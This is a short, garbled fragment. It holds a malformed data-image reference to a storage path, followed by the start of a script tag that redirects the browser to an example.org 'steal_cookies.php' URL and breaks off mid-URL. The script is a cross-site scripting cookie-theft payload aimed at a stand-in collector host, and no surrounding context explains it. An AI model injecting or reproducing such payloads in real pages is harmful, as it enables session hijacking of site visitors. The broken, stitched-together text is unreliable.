 etc.. <script> document.location = 'http://example.org/steal_cookies.php?